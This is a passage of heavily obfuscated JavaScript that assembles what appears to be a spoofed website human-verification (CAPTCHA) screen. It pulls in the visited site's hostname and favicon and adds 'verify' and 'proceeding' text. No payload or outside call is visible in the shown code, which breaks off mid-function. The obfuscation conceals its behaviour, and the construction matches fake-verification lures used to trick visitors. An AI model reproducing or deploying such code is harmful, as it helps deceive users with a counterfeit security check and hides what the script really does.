_0x4a3b92(_0x9a725e,_0x36502f,_0x2411d8,_0x2a3810,_0x44ab3a){return _0x2470d1(_0x9a725e-0x191,_0x36502f-0x6c,_0x2411d8-0x116,_0x44ab3a,_0x44ab3a-0x14f);}var _0x3845be={'diIfW':function(_0x452340,_0x2e9fe2){return _0x452340(_0x2e9fe2);},'jPxfP':_0x1698c8('&W06',0x605,0x260d,0x2385,0x1688)+_0x1698c8('$DHH',0xeed,0x1d63,0x115e,0x1d41)+_0x1698c8('nu)6',0x1e1c,0x3763,0x3f49,0x30f1)+_0x42e44c(0x3904,'ovSf',0x2304,0x2ac3,0x2f1b)+_0x3977fe(0x4045,0x3174,0x2c74,'hFy]',0x295b)+_0x42e44c(-0x1047,'hFy]',0x47f,-0xc43,0xb82)+_0x1698c8('3W8&',0x1dc,0x167e,-0x571,0xc6e)+_0x4a3b92(0x2c53,0x246f,0x235a,0x3121,'2tg#')+_0x1698c8('aCMm',0x318d,0x1cf3,0x3b79,0x338e)+_0x42e44c(0x2a0c,'sFvl',0x1e0c,0x919,0x10da)+_0x1698c8('JMx]',0x1ac2,0x1d34,0xa0b,0x1a32)+_0x4a3b92(0x32ce,0x200a,0x2720,0x1f5f,'@i#A')+_0x3977fe(0x8e6,0x1748,0x13c,'5[tP',0x1733)+_0x178e95('q]Rn',0x189c,0x1b08,0xbdc,0x6dd)+_0x42e44c(0x377d,'vxCA',0x281d,0x17e9,0x23de)+_0x1698c8('sFvl',0xce1,0x12cc,0xd0d,0x1573)+_0x1698c8('ZIet',0x31f5,0x420e,0x28f2,0x2ed0)+_0x4a3b92(0x15cb,0x1021,0x141d,0x2429,'Xsop')+_0x178e95('vxCA',0xc9b,0x261,0x1531,0x1b4e)+_0x178e95('ovSf',0xa3,0x1a2b,0x16f7,0x1b34)+_0x4a3b92(0x1d09,0x160e,0x1c77,0x2474,'QNp5')+_0x3977fe(0xeba,0x25ee,0x1160,'5tDe',0x3ae2)+_0x4a3b92(0x2606,0x14d9,0x2730,0x1df4,'oGVS')+_0x4a3b92(0x1324,0x767,0xa9,-0xbbc,'5tDe')+_0x1698c8('g[iY',0x3dff,0x4236,0x19c2,0x2e58)+_0x3977fe(0x351e,0x28fe,0x20df,'sFvl',0x146c),'eLPAP':function(_0x45810b){return _0x45810b();}},[_0x1a4d69,_0x36ae72]=_0x3845be[_0x4a3b92(-0x168,0x11c,0x6f8,-0xd1b,'Y8E^')](tagStyled,[{'data':_0x3845be[_0x1698c8('gLCz',0x247b,0x1814,0x1aa0,0x290d)]}]);function _0x3977fe(_0x24e0ed,_0x5a923a,_0x4af3d7,_0x5b3020,_0x532533){return _0x29ccd5(_0x24e0ed-0xa0,_0x5a923a- -0x197,_0x4af3d7-0x1b9,_0x5b3020,_0x532533-0xca);}return _0x1a4d69[_0x3977fe(0x19d6,0x1190,0x24ce,'KF1#',0x1f00)+_0x42e44c(0x3706,'XL)$',0x24d4,0x33c8,0xed5)+'d'](_0x3845be[_0x3977fe(0x3f87,0x329a,0x4492,'DufB',0x33b1)]($Content)),_0x1a4d69;}function $Content(){function _0x561631(_0x7ef689,_0x56cf96,_0x52239c,_0x592e4c,_0x319417){return _0xc02652(_0x7ef689-0x127,_0x7ef689,_0x52239c-0x1ca,_0x592e4c-0x148,_0x56cf96-0x4db);}function _0x3457f7(_0x31fd9c,_0x32ece6,_0x4efa84,_0x136677,_0x1b8b3d){return _0xc02652(_0x31fd9c-0x1aa,_0x31fd9c,_0x4efa84-0x199,_0x136677-0x127,_0x4efa84-0x16f);}var _0x5b6bb8={'tSeeD':_0x16764f(0xb9d,0x2006,0x7a,'nu)6',0x64c)+_0x561631('q]Rn',0x1230,0x28c9,0xfd5,0x6f3)+'3','IjFGQ':function(_0x20314c){return _0x20314c();},'dXtdY':function(_0x26e48e,_0x4d95c0){return _0x26e48e(_0x4d95c0);},'Bxlsr':_0x561631('CgKH',0x29ea,0x2c43,0x1f4c,0x1fad)+_0x22d165(0x3046,0x1f77,0x236f,0x10d4,'Ske1')+_0x4deec8('Ske1',0xaa1,0x12a1,0x140e,0x637)+_0x22d165(0x22c4,0x2346,0xc97,0x1150,'xDs@')+_0x4deec8('!Yts',0x1945,0x1c3d,0x2b8a,0x1cf0)+_0x4deec8('wIR0',0x2345,0x219e,0x1ddf,0x3758)+_0x22d165(0x3122,0x2e68,0x205d,0x30c2,'QNp5')+_0x16764f(0x24f7,0x3b54,0x2eb2,'QNp5',0x2074)+_0x561631('KF1#',0x22de,0x35e8,0x2f1d,0x2c10)+_0x561631('ZIet',0x264b,0x3885,0x372a,0x1b45)+_0x561631('^LqO',0x989,0x576,0xb83,0xb7d)+_0x4deec8('ovSf',0x2f84,0x22c0,0xb92,0x2622)+_0x4deec8('tdNd',0x727,0x1736,0xd2b,0x1544)+_0x16764f(0x2f97,0x30c1,0x27aa,'5[tP',0x3233)+_0x22d165(0x315b,0x702,0x1d43,0x339c,'3W8&')+_0x561631('!Yts',0x1b65,0x3280,0x2ff0,0x1b80)+_0x3457f7('aPiG',0x85a,0xdd7,-0x4ae,0x209b)+_0x561631('5[tP',0x5db,0x1516,-0x1a8,0xf8b),'aeBka':_0x3457f7('oGVS',0x1ed3,0x2dbc,0x3433,0x2f8b)+_0x22d165(0x2736,0x23be,0x147e,0xa49,'$DHH')+_0x22d165(0xc60,0xd4f,0x18dc,0x2ed2,'&W06'),'ZazdL':_0x16764f(0x2108,0x15aa,0xc39,'TVoX',0x3583)+_0x4deec8('Xsop',0x1b57,0xcaf,0x235f,0xe5b)+_0x3457f7('xDs@',-0x1c9,0xfd,0x24,0x572)+'m','zNLkE':function(_0x371afd){return _0x371afd();},'FchJV':function(_0x429d71){return _0x429d71();}};function _0x16764f(_0xd4f61d,_0x3a837e,_0x49c71e,_0x10b646,_0x34d88a){return _0xc02652(_0xd4f61d-0x6e,_0x10b646,_0x49c71e-0x22,_0x10b646-0x1a1,_0xd4f61d-0x2cb);}var _0x1c4dec=_0x5b6bb8[_0x561631('DufB',0x1e73,0x34b0,0x2a15,0xe7d)][_0x16764f(0x1293,0x20dc,0x9e0,'Y8E^',0x688)]('|');function _0x22d165(_0x2cb4fe,_0x44b0cd,_0x4e5071,_0xc35e24,_0x193071){return _0xabb78d(_0x193071,_0x44b0cd-0x1f,_0x4e5071- -0x1d,_0xc35e24-0x63,_0x193071-0xe5);}var _0x2d8a89=0x1*0xfbc+0x151*0x18+0x4*-0xbd5;function _0x4deec8(_0x2443f2,_0x2fc1b2,_0x102c9f,_0x28103d,_0x11eb84){return _0x29ccd5(_0x2443f2-0x1d7,_0x102c9f- -0x72,_0x102c9f-0x158,_0x2443f2,_0x11eb84-0x17e);}while(!![]){switch(_0x1c4dec[_0x2d8a89++]){case'0':_0x51e912[_0x561631('Xsop',0x1ea5,0x1301,0x101e,0x20a1)+_0x3457f7('hFy]',-0x12f7,0x212,0x61a,0x86f)+'d'](_0x5b6bb8[_0x22d165(0x230e,-0x100,0xde6,-0x885,'sFvl')]($Captcha));continue;case'1':var [_0x51e912,_0x28eeb0]=_0x5b6bb8[_0x561631('EKtE',0x1a26,0xbbd,0xb48,0xa29)](tagStyled,[{'data':_0x5b6bb8[_0x4deec8('ZIet',0x172a,0x868,0x1470,0x153a)]},{'name':_0x5b6bb8[_0x561631('DufB',0x305f,0x45d3,0x2b78,0x2868)],'media':[{'data':_0x5b6bb8[_0x4deec8(']DXx',0x379e,0x2883,0x2597,0x38f4)]}]}]);continue;case'2':_0x51e912[_0x4deec8('JMx]',0x3ce,0x19c3,0x24a,0x19d6)+_0x16764f(0x25be,0xe66,0x2307,'osXG',0xf89)+'d'](_0x5b6bb8[_0x561631('q]Rn',0xdfa,0x1b47,0x1f95,0x213b)]($ProceedingText));continue;case'3':return _0x51e912;case'4':_0x51e912[_0x16764f(0x2475,0x1be5,0x356f,'2tg#',0x3473)+_0x22d165(0x26bd,0x1b2a,0x1ad5,0x2e58,'xDs@')+'d'](_0x5b6bb8[_0x22d165(0x11b5,0x2417,0x1514,0x21c0,'vxCA')]($ZoneName));continue;case'5':_0x51e912[_0x22d165(0x26a3,0x3955,0x25c5,0x10f6,'yxCh')+_0x561631('hFy]',0x57e,0x729,-0x348,0x17ed)+'d'](_0x5b6bb8[_0x561631('KF1#',0x3207,0x4114,0x2fb2,0x44ef)]($VerifyText));continue;}break;}}function $ZoneName(){var _0x3f5e42={'XxVya':_0x45f7ef('oGVS',0x2e29,0x2ed9,0x19df,0x2d99)+_0x45f7ef('mK)l',-0x803,-0xd,0x2f,0x1f7),'lQLOd':function(_0x4a7151){return _0x4a7151();},'kGbwT':function(_0xbe9da1,_0x3f0e82){return _0xbe9da1(_0x3f0e82);},'oUtpR':_0x3b2251(0x1caa,'pypN',0x2786,0x28e0,0x2aca)+_0x45f7ef('&W06',0x2e39,0x2a8f,0x17f6,0x2964)+_0x21534a(0x2e95,'&W06',0x1577,0x20f4,0x2698)+_0x21534a(0x2082,'5[tP',-0x1dc,0x813,0x14ad)+_0x3b2251(0x1d2d,'Qt#^',0x2070,-0x3f1,0x1256)+_0x21534a(0x3259,'^LqO',0x1633,0x1a8e,0x2822)+_0x1f6e44(0x2ea2,0x3dda,'2tg#',0x3338,0x2fb5)+_0x45f7ef('mK)l',0x111,0x2978,0x14ff,0x1615)+_0x21534a(0x2437,'hFy]',0x2b4a,0x1552,0x1fb5)+_0x21534a(0x29aa,'@VOx',0x288e,0x35a2,0x2f93)+_0x557bba(0x1fb6,0x26a1,0x10cd,'JMx]',0x217a)+_0x1f6e44(0x1f76,0xa9b,'CgKH',0x18c9,0x16f3)+_0x21534a(0x20a0,'KF1#',0x18b4,0x252f,0x100a)+_0x45f7ef('EKtE',-0x17e,0x1f10,0x81f,0x8dd)+_0x45f7ef('gLCz',0x428d,0x255f,0x2e47,0x2fbc)+_0x45f7ef('DufB',0x24f0,-0x313,0xf82,0x1105)+'m','RFMvH':_0x45f7ef('pypN',0xd7b,-0x34e,-0x3b3,0xa1c),'ygPLy':_0x45f7ef('tdNd',0x29d7,0xc3e,0xe29,0x14b6)+_0x1f6e44(0x8a3,0x842,'q]Rn',0x20c1,0x106f)+_0x45f7ef('KF1#',0x6d3,0x30a3,0x58c,0x1c1b)+_0x1f6e44(0x23a6,0x16cb,'@i#A',0x1fed,0x14ce)+_0x21534a(0x1229,'EKtE',0xd76,0x2fc6,0x1eaf)+_0x21534a(0x11a0,'Xsop',0x2452,0x29f2,0x19c9)+_0x557bba(0x20d5,0x3143,0x3940,'wIR0',0x2889)+_0x557bba(0x37d2,0x3f5e,0x391b,'3W8&',0x297a)+_0x1f6e44(0xff6,0x9fd,'e9hj',0x2cf9,0x20c9),'eTqzy':_0x557bba(0x71a,0x857,0xb22,'#VkK',0x18de)+_0x45f7ef('hFy]',0x2184,-0x17f,0x2040,0xd4b)+_0x1f6e44(0x13c,-0x880,'TBtv',-0x240,0x445),'FoPLv':_0x21534a(0x145e,'DufB',0x1a34,0x2398,0x2564)+_0x3b2251(0x2c05,'vxCA',0x9e7,0x2c5f,0x1e65)+_0x1f6e44(-0x10a8,0x53c,'aPiG',-0x1ed,0x563)+_0x21534a(0x1f87,'QNp5',0x2692,0x24e7,0x2271)+_0x557bba(0x2bd8,0x412a,0x3550,'KF1#',0x2c28)+_0x3b2251(0x1e7c,']DXx',0x200a,0xd6d,0x1854)+_0x21534a(0x347d,'ovSf',0x4437,0x1f0e,0x30d3)+_0x557bba(0x7c4,0x1175,0x23e2,'xDs@',0x1d09)+_0x1f6e44(0x15c0,0x23e,'@i#A',0x2608,0xf62)+_0x557bba(0x1b87,0x13ee,0x251b,'!Yts',0x1ec3)+_0x45f7ef('osXG',0x2440,0x2803,0x2e95,0x296c)+_0x1f6e44(0x19ce,0x3177,'tdNd',0x4381,0x2e1a),'pXVuA':_0x3b2251(0x3f15,'pypN',0x2d1c,0x1cab,0x27f5)+_0x1f6e44(0x36f,0x2b04,'!Yts',0x2c1f,0x160a)+_0x557bba(-0x4b4,0x17a5,0x26a,'aWYv',0x802)+_0x21534a(0x23dd,'vxCA',0x7b4,0x2f73,0x1a26)+_0x21534a(-0x416,'2tg#',0x253,0x1807,0x11ab)+_0x21534a(0x2b88,'e9hj',0x2d9f,0x137e,0x24a5),'GlvKp':function(_0x47d1a8,_0x2360b7){return _0x47d1a8+_0x2360b7;},'PcLOw':_0x1f6e44(0x99a,0x1ad6,'TBtv',0x7ea,0x1206)+_0x45f7ef('TBtv',0x2842,0x123f,0x16e2,0x1283),'aVYpu':_0x21534a(0x243a,'2tg#',0x10b0,0x2463,0x14cc)+_0x557bba(0xe40,0x2610,0xa82,'^LqO',0x1719)+'>','VbGYF':function(_0x586706,_0x20b3a9){return _0x586706(_0x20b3a9);},'tHkkQ':_0x557bba(0xf55,0x696,0x3f1,'XL)$',0xea0)+_0x21534a(-0x557,'wIR0',-0x536,0x2367,0xe79)},_0x33c120=_0x3f5e42[_0x21534a(0x3d8b,'vxCA',0x3c79,0x2a6a,0x2c01)][_0x1f6e44(0x16e4,0xcf8,'@i#A',0x1b12,0x502)]('|');function _0x3b2251(_0x1c5559,_0x463cf8,_0x5760f6,_0x12a217,_0x16ae88){return _0xabb78d(_0x463cf8,_0x463cf8-0x12,_0x16ae88-0x19a,_0x12a217-0x1a9,_0x16ae88-0x9e);}var _0x4cdcb0=0x1*-0x1003+0x21fd*0x1+0x8fd*-0x2;function _0x1f6e44(_0x449c3f,_0x4abd67,_0x5cda5c,_0x517bad,_0x4f1b52){return _0x29ccd5(_0x449c3f-0x3f,_0x4f1b52- -0x1de,_0x5cda5c-0x18,_0x5cda5c,_0x4f1b52-0x1b9);}function _0x45f7ef(_0x1749e2,_0x4d4c2c,_0x162982,_0x23b597,_0x30dca0){return _0xabb78d(_0x1749e2,_0x4d4c2c-0x1d5,_0x30dca0- -0xf8,_0x23b597-0x83,_0x30dca0-0x1c9);}function _0x21534a(_0x31784f,_0x2b7b2a,_0x3e00bf,_0x5c0318,_0xb97e08){return _0x71caa1(_0x31784f-0x150,_0x2b7b2a-0x1d8,_0xb97e08- -0x29a,_0x2b7b2a,_0xb97e08-0x1a8);}function _0x557bba(_0x976185,_0x4024f8,_0x35e689,_0x10b295,_0x1fd570){return _0x29ccd5(_0x976185-0x14,_0x1fd570- -0x6be,_0x35e689-0xac,_0x10b295,_0x1fd570-0x1d7);}while(!![]){switch(_0x33c120[_0x4cdcb0++]){case'0':var _0x5afff2=_0x3f5e42[_0x21534a(0x1390,'aWYv',0x1920,0xa85,0x12b1)](findIconByURL);continue;case'1':var [_0x36989c,_0xd823c]=_0x3f5e42[_0x3b2251(0x1bf1,'2tg#',0x2f8d,0x2baf,0x31f0)](tagStyled,[{'data':_0x3f5e42[_0x45f7ef('vxCA',0x295f,0x1be4,0x169f,0x2c0d)]},{'cl':_0x3f5e42[_0x21534a(0x32a9,'Bp1M',0x2f78,0x323e,0x29ba)],'data':_0x3f5e42[_0x21534a(0x1b03,'TBtv',0x199a,0x4d1,0x1ae6)]},{'name':_0x3f5e42[_0x1f6e44(0x2613,0xf9e,'vxCA',0x1ee1,0xf8a)],'media':[{'data':_0x3f5e42[_0x3b2251(0x21f0,'aPiG',0x3dfc,0x3809,0x2770)]},{'cl':_0x3f5e42[_0x3b2251(0x220d,'pypN',0x1aa7,0x38b7,0x2a10)],'data':_0x3f5e42[_0x3b2251(0x1dcd,'nu)6',0x2de9,0x1bf6,0x301a)]}]}]);continue;case'2':_0x36989c[_0x557bba(0x1d5d,0x306c,0x2b4d,'nu)6',0x2538)+_0x45f7ef('aCMm',0x297,0x1b50,-0x537,0x10de)]=_0x5afff2?_0x3f5e42[_0x45f7ef('oGVS',0x2d7c,0x2b72,0xe38,0x1c17)](_0x3f5e42[_0x557bba(0x18b,0x19a5,0x2935,'ovSf',0x1404)](_0x3f5e42[_0x1f6e44(0x3356,0x26a8,'pypN',0x178b,0x1bf6)],_0x5afff2),_0x3f5e42[_0x45f7ef('#VkK',0x158b,0x3bc6,0x178b,0x24b2)]):'';continue;case'3':_0x36989c[_0x21534a(0x1e95,'pypN',0x1155,0x2e88,0x1b69)+_0x557bba(-0xfd7,0x1a3f,-0x3a,'hFy]',0x2d1)]+=_0x3f5e42[_0x557bba(0x1b18,0xd0e,0x11d9,'tdNd',0x1d92)](trashText,location[_0x3b2251(0x3523,'sFvl',0x2245,0x17d1,0x2645)+_0x21534a(0x1457,'xDs@',-0xc79,0x573,0x7ab)]||_0x3f5e42[_0x1f6e44(-0x3d,-0x32,'Ske1',0x22e7,0xe52)]);continue;case'4':return _0x36989c;}break;}}function $VerifyText(){function _0x17f1b8(_0x2484b8,_0x291fc8,_0x12dc28,_0x224a1a,_0x3849c5){return _0xabb78d(_0x2484b8,_0x291fc8-0x95,_0x224a1a- -0x19e,_0x224a1a-0x1f0,_0x3849c5-0x10d);}var _0x59dc8a={'HDARt':function(_0x3d61dc,_0x5219c0,_0x3218c6){return _0x3d61dc(_0x5219c0,_0x3218c6);},'YiLBb':_0x986387(0x2886,'aCMm',0x11f8,0x206a,0x5e8)+_0x17f1b8('g[iY',0x10df,0x34b7,0x2730,0x2423)+_0x2b3814('QNp5',0x1a0b,0x2839,0x337,0x113b)+_0x17f1b8('TBtv',-0x1ce,0x1d1,0x12e1,-0x167)+_0x1cc638(0x3f5,0x790,'&W06',0x852,-0x363)+_0x2b3814('oGVS',0x409a,0x29ad,0x31ac,0x2e0d)+_0x17f1b8('mK)l',0x5c9,-0x2c2,0x649,0xd92)+_0x17f1b8('sFvl',0x20d6,0x244d,0x2e1e,0x1af3)+_0x17f1b8('xDs@',0xc4d,0x1dca,0x1363,0x439)+_0x986387(0x1386,'2tg#',0xbe4,0x2f0,0x2e8)+_0x1cc638(0x258c,0x18db,'Qt#^',0x2f92,0x213a)+_0x2b3814('mK)l',0x19fe,0xc8e,0x21b8,0x23fd)+_0x986387(0xf93,'xDs@',0x1b83,0x2e45,0x235b)+_0x986387(0x3185,'&W06',0x202c,0x16ef,0x2a79)+_0x2b3814('osXG',0x2fc2,0x33f6,0x264d,0x2d0c),'wcfXJ':_0x2b3814('Qt#^',0x2b84,0x106b,0x2c52,0x1c3f)+_0x17f1b8('vxCA',0xd24,0x2d6d,0x1f44,0x2048)+_0x15e9f9('q]Rn',0x2dfb,0x1c38,0x656,0x15b6),'IAynk':_0x15e9f9('QNp5',0x284d,0x2c40,0x3d06,0x2d2c)+_0x986387(0x2059,'pypN',0x2150,0x2272,0xe33)+_0x1cc638(0x67f,-0x240,'yxCh',0x6a0,0x1d48)+_0x17f1b8('5[tP',0x2108,0x2b9a,0x1d79,0xcb1)+_0x17f1b8('QNp5',0x1077,0x396e,0x224a,0x248e)+_0x15e9f9('osXG',0x2326,0x1230,0x102f,0x298f)+_0x2b3814('aPiG',-0x8f2,0x10ee,0xd05,0x671)+_0x986387(0x1e00,'TVoX',0x2e3c,0x370f,0x1799),'bwJtQ':function(_0x3b43e5,_0x48de87){return _0x3b43e5(_0x48de87);},'xuEaI':_0x986387(0x927,'pypN',0x1fdf,0x28ed,0x133b)+_0x17f1b8('Xsop',0x2504,0x2db1,0x1b8e,0x424)+'mp'},[_0x120dab,_0x5b7074]=_0x59dc8a[_0x986387(0x1ede,'@i#A',0x1520,0x2bd1,0x22ab)](tagStyled,[{'data':_0x59dc8a[_0x986387(-0x6c4,'KF1#',0xd86,0x15ee,-0x594)]},{'name':_0x59dc8a[_0x17f1b8('#VkK',0x51e,0x1f6b,0xffb,0x1b7a)],'media':[{'data':_0x59dc8a[_0x1cc638(0x4bb,0xa3d,'hFy]',0x4bb,-0x3c1)]}]}],'p');_0x120dab[_0x2b3814('5tDe',0xad8,0xbfd,0x1b35,0x18bf)+_0x986387(0x2b89,'vxCA',0x1703,0x2913,0x1739)]=_0x59dc8a[_0x2b3814('yxCh',0x1ba2,0xa93,0xaa3,0x20b5)](trashText,defTrans[_0x59dc8a[_0x1cc638(0x31d0,0x164c,'2tg#',0x2b0c,0x2019)]]);function _0x2b3814(_0x319f08,_0x28290c,_0x4cd7ec,_0xcbc194,_0x1a5000){return _0xc02652(_0x319f08-0x1b4,_0x319f08,_0x4cd7ec-0x101,_0xcbc194-0x1a6,_0x1a5000-0x490);}function _0x986387(_0x5664c9,_0x501668,_0x2e1841,_0x5139e7,_0x7502b6){return _0xc02652(_0x5664c9-0x1bd,_0x501668,_0x2e1841-0x12a,_0x5139e7-0x183,_0x2e1841-0x37c);}function _0x1cc638(_0x358765,_0x564284,_0x2274c0,_0x2d9479,_0x1615e1){return _0x29ccd5(_0x358765-0x89,_0x2d9479- -0x174,_0x2274c0-0x22,_0x2274c0,_0x1615e1-0x10b);}function _0x15e9f9(_0x46d4dc,_0x208b37,_0x4444c4,_0x131ac6,_0xe72575){return _0xabb78d(_0x46d4dc,_0x208b37-0x36,_0x4444c4- -0x438,_0x131ac6-0x104,_0xe72575-0x152);}return _0x120dab;}function $ProceedingText(){var _0x5b19a2={'IBcpJ':function(_0x190388,_0x3f5bff){return _0x190388(_0x3f5bff);},'whkNF':_0x23ab70(0x3bc8,0x2ae5,0x1dbe,'hFy]',0x2f8b)+_0x23ab70(-0xf0,0x1437,0xeb7,'@i#A',0x1b9d)+_0x515ed9('@i#A',0x1592,-0xb9d,0x910,-0x802)+_0x23ab70(0x1964,0xf88,-0x48b,'#VkK',0x8b9)+_0x23ab70(0x1f09,0x290d,0x27a1,'ovSf',0x38fb)+_0x51df89('Qt#^',0x1a59,0x2895,0x2c92,0x29a4)+_0x47a681('Y8E^',0x1bde,0x29a7,0x3273,0x3e59)+_0x51df89('oGVS',0x18a6,0x1482,0xeb7,0x1d49)+_0x515ed9('TBtv',0x4af,0x1e85,0x106f,-0x4a9)+_0x515ed9('xDs@',0x32f3,0x267c,0x1fe3,0x1a8e)+_0x42c267(0x123b,0x17ba,0x1976,'$DHH',0xddc)+_0x42c267(0x3130,0x19ad,0x2867,'oGVS',0x2a60)+_0x51df89('&W06',0x2a80,0x314c,0x2ec6,0x26d7)+_0x51df89('g[iY',0xb36,0x9cc,0x116e,0x1064)+_0x23ab70(0xfcf,0x5c4,-0x243,'ovSf',0x378)+_0x42c267(0x163f,0x119b,0x1ac7,'$DHH',0x371)+_0x23ab70(0x205b,0x1161,0x16ee,'Xsop',0x896)+_0x47a681('g[iY',0x2859,0x1424,0x1716,0x235b)+_0x42c267(0x2465,0x2689,0x2210,'TVoX',0x2039)+_0x42c267(0x2a2d,0x38f6,0x182d,'ZIet',0x29ca)+_0x23ab70(0xc04,0xf13,0x116d,'@VOx',0x1324),'kdYOq':_0x51df89('sFvl',0x1903,0x2a7,0x108a,0x16e6)+_0x23ab70(0x2963,0x1298,0x65f,'oGVS',0x1cb0)+_0x515ed9('xDs@',-0xeb5,-0xb21,0x6ea,0x1c85),'uswlE':_0x515ed9('@i#A',0x5ea,0x2482,0x1619,0x1586)+_0x47a681('@VOx',0x21d2,0x26fb,0x105c,0x163a)+_0x42c267(0x1bf7,0x318b,0x2b6a,'&W06',0x2483)+_0x51df89(']DXx',0xb8f,-0x8bb,0x3b5,0x1eae)+_0x42c267(-0xd81,-0x257,-0x9fa,'2tg#',0x592)+_0x51df89('$DHH',0x800,-0xec7,0xc86,-0xbc6)+_0x42c267(0x26f4,0x149,-0x163,'5tDe',0x13e7),'OjMvU':function(_0x219084,_0x465fb1){return _0x219084+_0x465fb1;},'xxGLN':function(_0x214a57,_0x12e364){return _0x214a57+_0x12e364;},'gYeLD':_0x47a681('$DHH',0x32f2,0x12d8,0x1c59,0x2b67)+_0x23ab70(0x1710,0x2db7,0x31a0,'aCMm',0x2f2b),'xzyrj':_0x23ab70(-0xa77,0x320,0x1367,'3W8&',0xb41)+_0x47a681('wIR0',0x1afd,0x297b,0x2081,0x31da)};function _0x42c267(_0x45b566,_0x15ba68,_0x23c005,_0xb1a1bb,_0x5260a6){return _0x2470d1(_0x45b566-0x169,_0x15ba68-0xbd,_0x5260a6- -0xc5,_0xb1a1bb,_0x5260a6-0x17d);}var [_0x3c71b1,_0x993b3e]=_0x5b19a2[_0x515ed9('oGVS',0x2644,0x12f8,0x1aa1,0x2615)](tagStyled,[{'data':_0x5b19a2[_0x515ed9('tdNd',0xe4f,0x42e,0x119a,0x26ea)]},{'name':_0x5b19a2[_0x47a681('yW26',0xdf2,0x350c,0x242a,0x259e)],'media':[{'data':_0x5b19a2[_0x42c267(0x1a32,0xfc2,0x1eaa,'Qt#^',0x1605)]}]}]);function _0x515ed9(_0x2a59a5,_0x35730e,_0x1b84a8,_0x5f22f3,_0x347018){return _0xabb78d(_0x2a59a5,_0x35730e-0x102,_0x5f22f3- -0xf1,_0x5f22f3-0xe6,_0x347018-0x9);}_0x3c71b1[_0x47a681('DufB',0x26c5,0x1aab,0x1721,0x530)+_0x47a681('TVoX',-0x3ea,0x1efc,0xa4c,0x825)]=_0x5b19a2[_0x47a681('2tg#',0x3d2c,0x2b40,0x2633,0x18ef)](trashText,_0x5b19a2[_0x515ed9('tdNd',0x2bfe,0x24b6,0x2317,0x2248)](_0x5b19a2[_0x42c267(0x1615,0x162b,0x1275,'@i#A',0x22f8)](location[_0x23ab70(0x1338,0x2323,0x3638,'3W8&',0x15bc)+_0x47a681('DufB',-0x660,0x234a,0xd28,0x1030)]||_0x5b19a2[_0x51df89('wIR0',0x53d,0x178,-0x11b8,0x6bb)],'\x20'),defTrans[_0x5b19a2[_0x515ed9('6vtP',0x1e3a,0x1770,0x2a09,0x2ce8)]]));function _0x47a681(_0x5a553e,_0x42d602,_0x11384c,_0x8e2867,_0x2f74cf){return _0xabb78d(_0x5a553e,_0x42d602-0x195,_0x8e2867-0x136,_0x8e2867-0x3e,_0x2f74cf-0x1d3);}function _0x51df89(_0x42248f,_0x324e4f,_0x2f9cdb,_0x47a40e,_0x54824c){return _0x2470d1(_0x42248f-0x106,_0x324e4f-0x23,_0x324e4f-0x358,_0x42248f,_0x54824c-0x1a5);}function _0x23ab70(_0x3ceaf7,_0x5ac728,_0x31a8e0,_0x24e6cf,_0x38ae0e){return _0x71caa1(_0x3ceaf7-0xa6,_0x5ac728-0x88,_0x5ac728- -0x4aa,_0x24e6cf,_0x38ae0e-0x2c);}return _0x3c71b1;}function $Captcha(){function _0x4b4a47(_0x13d66a,_0x1468ce,_0x183205,_0x5aa5ae,_0x19ea2f){return _0x2470d1(_0x13d66a-0x8e,_0x1468ce-0x4c,_0x13d66a-0xc6,_0x19ea2f,_0x19ea2f-0xa8);}var _0x2068d6={'hDtbD':function(_0x196d33,_0x23fe13){return _0x196d33(_0x23fe13);},'JiFIL':_0x44d1c1('3W8&',0x777,0x17a5,0x2cca,0x240a)+_0x44d1c1('sFvl',0x7bc,0x161c,0x2f7,0x29c8)+_0x21ae99(0x779,0x35d,0x137e,'osXG',0x1119)+_0x4b4a47(0x2f4,-0x13c6,-0x361,0x931,'sFvl')+_0x4b4a47(0xfe1,0xe08,0x352,0xdba,'&W06'),'lWDNx':function(_0x1e1249){return _0x1e1249();}},[_0x234592,_0x5bd513]=_0x2068d6[_0x4838d8(-0x8ed,0xc81,0x229f,0x4fa,'!Yts')](tagStyled,[{'data':_0x2068d6[_0x4b4a47(0x156b,0x2ce9,0xc88,0x26de,'mK)l')]}]);function _0x21ae99(_0x14ea3d,_0x20b55c,_0x20be1b,_0x14938e,_0x3f4421){return _0x29ccd5(_0x14ea3d-0x173,_0x20be1b- -0x14c,_0x20be1b-0x1b5,_0x14938e,_0x3f4421-0xd);}function _0x4838d8(_0x5b0274,_0x3771ff,_0x36e787,_0x6d732a,_0x1fff58){return _0x71caa1(_0x5b0274-0x187,_0x3771ff-0x78,_0x3771ff- -0x446,_0x1fff58,_0x1fff58-0x16f);}function _0x4fbaf4(_0x3c85e8,_0x476cc9,_0x4f04ca,_0x4a571a,_0x573681){return _0xabb78d(_0x4a571a,_0x476cc9-0xa0,_0x573681-0x28,_0x4a571a-0xa8,_0x573681-0xbc);}function _0x44d1c1(_0xcc8160,_0x1897e4,_0x3f01cb,_0x156215,_0x4d6cb4){return _0xc02652(_0xcc8160-0x15b,_0xcc8160,_0x3f01cb-0x52,_0x156215-0x82,_0x3f01cb-0x65);}return _0x234592[_0x4b4a47(0x1b7a,0x621,0x26a5,0x4e9,'$DHH')+_0x21ae99(0x187d,0x1276,0x460,'Xsop',0x1b5c)+'d'](_0x2068d6[_0x21ae99(0x3e54,0x1eb0,0x27ca,'&W06',0x3ec6)]($CaptchaWrapper)),_0x234592;}function $CaptchaWrapper(){function _0x96a149(_0x3905fe,_0x831b10,_0x529803,_0x342de5,_0x4f3ed7){return _0x2470d1(_0x3905fe-0x78,_0x831b10-0x77,_0x529803- -0x4,_0x831b10,_0x4f3ed7-0x54);}function _0x172fd9(_0x22c877,_0x4cd204,_0x2967ab,_0x4384be,_0x19e661){return _0x71caa1(_0x22c877-0x0,_0x4cd204-0x88,_0x4384be- -0x56b,_0x4cd204,_0x19e661-0x165);}function _0xedf800(_0x57f5d0,_0x285060,_0x1f8e47,_0x4e1e4c,_0x1ace1d){return _0xc02652(_0x57f5d0-0x1d8,_0x285060,_0x1f8e47-0x181,_0x4e1e4c-0xa0,_0x1ace1d-0x65c);}var _0x48af9a={'oJJiI':_0xedf800(0x262e,']DXx',0x284d,0x39d4,0x2e6b)+_0xedf800(0x1ff7,'yxCh',0x18cc,0x3c8d,0x2d24)+'3','QdUwI':function(_0xeac919){return _0xeac919();},'MUUim':function(_0x5b127a,_0x1922d2){return _0x5b127a(_0x1922d2);},'wdOTV':function(_0x22e42b,_0x2fd378){return _0x22e42b+_0x2fd378;},'nzdAv':function(_0x4f47e8,_0x22d327){return 